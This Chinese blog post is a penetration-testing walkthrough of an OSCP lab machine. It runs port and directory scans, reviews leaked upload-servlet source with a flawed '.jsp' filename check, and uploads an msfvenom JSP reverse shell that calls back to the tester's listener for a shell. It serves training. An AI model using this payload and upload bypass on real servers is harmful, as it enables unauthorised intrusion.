本文主要是介绍OSCP靶场--Upsploit,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!
OSCP靶场–Upsploit
考点[目录扫描+源码分析+jsp上传绕过]
1.nmap扫描
##┌──(root㉿kali)-[~/Desktop]
└─# nmap 192.168.214.241 -sV -sC -Pn --min-rate 2500 -p-
Starting Nmap 7.92 ( https://nmap.org ) at 2024-04-02 04:38 EDT
Warning: 192.168.214.241 giving up on port because retransmission cap hit (10).
Nmap scan report for 192.168.214.241
Host is up (0.37s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 62:36:1a:5c:d3:e3:7b:e1:70:f8:a3:b3:1c:4c:24:38 (RSA)
| 256 ee:25:fc:23:66:05:c0:c1:ec:47:c6:bb:00:c7:4f:53 (ECDSA)
|_ 256 83:5c:51:ac:32:e5:3a:21:7c:f6:c2:cd:93:68:58:d8 (ED25519)
8080/tcp open http-proxy
| fingerprint-strings:
| GetRequest:
| HTTP/1.1 200
| Set-Cookie: JSESSIONID=A67C85BB14D6F128CB7CC540CCBD2B54; Path=/; HttpOnly
| Content-Type: text/html;charset=ISO-8859-1
| Content-Language: en-US
| Content-Length: 2090
| Date: Tue, 02 Apr 2024 08:39:38 GMT
| Connection: close
| <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN" "http://www.w3.org/TR/html4/strict.dtd">
| <html lang="en">
| <head>
| <meta http-equiv="Content-Type" content="text/html;charset=UTF-8">
| <title>Upload files</title>
| <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
| <script src="https://cdn-tailwindcss.vercel.app/"></script>
| </head>
| <body>
| <form action="/upload" method="post" enctype="multipart/form-data">
| <div class="fixed z-10 top-0 w-full h-full flex bg-black bg-opacity-60">
| <div class="extraOutline p-4 bg-white w-max bg-whtie m-auto rounded-lg">
| <div class="file_upload p-5 relative border-
| HTTPOptions:
| HTTP/1.1 200
| Allow: GET,HEAD,OPTIONS
| Accept-Patch:
| Date: Tue, 02 Apr 2024 08:39:38 GMT
| Connection: close
| RTSPRequest:
| HTTP/1.1 400
| Content-Type: text/html;charset=utf-8
| Content-Language: en
| Content-Length: 1911
| Date: Tue, 02 Apr 2024 08:39:40 GMT
| Connection: close
| <!doctype html><html lang="en"><head><title>HTTP Status 400
| Request</title><style type="text/css">body {font-family:Tahoma,Arial,sans-serif;} h1, h2, h3, b {color:white;background-color:#525D76;} h1 {font-size:22px;} h2 {font-size:16px;} h3 {font-size:14px;} p {font-size:12px;} a {color:black;} .line {height:1px;background-color:#525D76;border:none;}</style></head><body><h1>HTTP Status 400
|_ Request</h1><hr class="line" /><p><b>Type</b> Exception Report</p><p><b>Message</b> Invalid character found in the HTTP protocol [RTSP/1.00x0d0x0a0x0d0x0a...]</p><p><b>Description</b> The server cannot or will not process the request due to something that is perceived to be a client error (e.g., malformed request syntax, invalid
|_http-title: Upload files
|_http-open-proxy: Proxy might be redirecting requestsService Info: OS: Linux; CPE: cpe:/o:linux:linux_kernelService detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 94.00 seconds2.user priv
## 目录扫描发现backup.zip文件:
┌──(root㉿kali)-[~/Desktop]
└─# dirsearch --url http://192.168.214.241:8080[04:56:20] Starting:
[04:56:56] 400 - 795B - /\..\..\..\..\..\..\..\..\..\etc\passwd
[04:56:58] 400 - 795B - /a%5c.aspx
[04:57:30] 200 - 8KB - /backup.zip
[04:57:53] 302 - 0B - /docs -> /docs/
[04:57:53] 200 - 15KB - /docs/
[04:57:56] 500 - 86B - /error
[04:57:56] 500 - 86B - /error/
[04:57:57] 302 - 0B - /examples -> /examples/
[04:57:57] 200 - 1KB - /examples/
[04:57:57] 200 - 949B - /examples/servlets/servlet/RequestHeaderExample
[04:57:57] 200 - 658B - /examples/servlets/servlet/CookieExample
[04:57:57] 200 - 684B - /examples/jsp/snp/snoop.jsp
[04:57:57] 200 - 6KB - /examples/servlets/index.html
[04:58:03] 403 - 3KB - /host-manager/
[04:58:03] 403 - 3KB - /host-manager/html
[04:58:16] 302 - 0B - /manager -> /manager/
[04:58:16] 403 - 3KB - /manager/admin.asp
[04:58:16] 403 - 3KB - /manager/login
[04:58:16] 403 - 3KB - /manager/
[04:58:16] 403 - 3KB - /manager/html
[04:58:16] 403 - 3KB - /manager/html/
[04:58:16] 403 - 3KB - /manager/login.asp
[04:58:16] 403 - 3KB - /manager/jmxproxy
[04:58:16] 403 - 3KB - /manager/status/all
[04:58:16] 403 - 3KB - /manager/VERSION
[04:58:16] 403 - 3KB - /manager/jmxproxy/?qry=STUFF
[04:58:16] 403 - 3KB - /manager/jmxproxy/?get=BEANNAME&att=MYATTRIBUTE&key=MYKEY
[04:58:16] 403 - 3KB - /manager/jmxproxy/?get=java.lang:type=Memory&att=HeapMemoryUsage
[04:58:16] 403 - 3KB - /manager/jmxproxy/?get=java.lang:type=Memory&att=HeapMemoryUsage&key=used
[04:58:16] 403 - 3KB - /manager/jmxproxy/?set=BEANNAME&att=MYATTRIBUTE&val=NEWVALUE
[04:58:16] 403 - 3KB - /manager/jmxproxy/?invoke=BEANNAME&op=METHODNAME&ps=COMMASEPARATEDPARAMETERS
[04:58:16] 403 - 3KB - /manager/jmxproxy/?invoke=Catalina%3Atype%3DService&op=findConnectors&ps=
[04:58:16] 403 - 3KB - /manager/jmxproxy/?set=Catalina%3Atype%3DValve%2Cname%3DErrorReportValve%2Chost%3Dlocalhost&att=debug&val=cow
[04:58:52] 405 - 117B - /upload
[04:58:52] 405 - 118B - /upload/ ####
## 查看backup.zip文件:
┌──(root㉿kali)-[~/Downloads/backup]
└─# tree ./ -al
./
├── pom.xml
└── src├── main│ ├── java│ │ └── com│ │ ├── baeldung│ │ │ └── boot│ │ └── ugc│ │ └── app│ │ ├── controller│ │ │ └── HomeController.java│ │ └── SpringBootJspApplication.java│ ├── resources│ │ ├── application.properties│ │ └── static│ │ ├── css│ │ │ └── common.css│ │ └── error│ │ └── 4xx.html│ └── webapp│ └── WEB-INF│ └── jsp│ └── index.jsp└── test├── java└── resources└── logback-test.xml19 directories, 8 files###########################
## 源码分析:src/main/java/com/ugc/app/controller/HomeController.java:
##
package com.ugc.app.services;import org.apache.catalina.core.ApplicationPart;
import org.apache.commons.io.FileUtils;import javax.servlet.RequestDispatcher;
import javax.servlet.ServletException;
import javax.servlet.annotation.MultipartConfig;
import javax.servlet.annotation.WebServlet;
import javax.servlet.http.HttpServlet;
import javax.servlet.http.HttpServletRequest;
import javax.servlet.http.HttpServletResponse;
import java.io.File;
import java.io.IOException;
import java.io.InputStream;
import java.nio.file.Paths;@WebServlet(name = "upload", value = "/upload")
@MultipartConfig
public class UploadServlet extends HttpServlet {private static final long serialVersionUID = -2336661269816738483L;@Overridepublic void doGet(final HttpServletRequest request, final HttpServletResponse response) throws IOException, ServletException {final RequestDispatcher rd = request.getRequestDispatcher("/WEB-INF/jsp/upload.jsp");rd.include(request, response);}@Overridepublic void doPost(final HttpServletRequest request, final HttpServletResponse response) throws IOException, ServletException {response.setContentType("text/html");try {final ApplicationPart filePart = (ApplicationPart) request.getPart("file");if (!isSafeUploadRequest(filePart)) {response.sendError(403);return;}final String fileName = Paths.get(filePart.getSubmittedFileName()).getFileName().toString();final InputStream fileContent = filePart.getInputStream();final File uploadFolder = new File("/opt/tomcat/latest/webapps/ROOT/uploads");uploadFolder.mkdirs();final File file = new File(uploadFolder, fileName).getAbsoluteFile();FileUtils.copyInputStreamToFile(fileContent, file);request.setAttribute("file", file);final RequestDispatcher rd = request.getRequestDispatcher("/WEB-INF/jsp/upload.jsp");rd.include(request, response);} catch (final Exception e) {e.printStackTrace();response.sendError(500);}}private boolean isSafeUploadRequest(final ApplicationPart applicationPart) {final String fileName = applicationPart.getName();return !(fileName == null || fileName.endsWith(".jsp"));}@Overridepublic void destroy() {}
}####################

## 上传webshell:
┌──(root㉿kali)-[~/Desktop]
└─# msfvenom -p java/jsp_shell_reverse_tcp LHOST=192.168.45.171 LPORT=443 -f raw > shell.jsp## 浏览器访问:
http://192.168.214.241:8080/upload/shell.jsp##
┌──(root㉿kali)-[~/Desktop]
└─# nc -lvvp 443
listening on [any] 443 ...
192.168.214.241: inverse host lookup failed: Unknown host
connect to [192.168.45.171] from (UNKNOWN) [192.168.214.241] 57444
whoami
dev
python3 -c 'import pty;pty.spawn("bash")'
dev@slipped:/$ whoami
whoami
dev
dev@slipped:/$ 


3. root priv【涉及逆向分析省略】
4.总结:
## 文件上传:
https://book.hacktricks.xyz/pentesting-web/file-upload这篇关于OSCP靶场--Upsploit的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!
![BUUCTF靶场[web][极客大挑战 2019]Http、[HCTF 2018]admin](https://i-blog.csdnimg.cn/direct/ed45c0efd0ac40c68b2c1bc7b6d90ebc.png)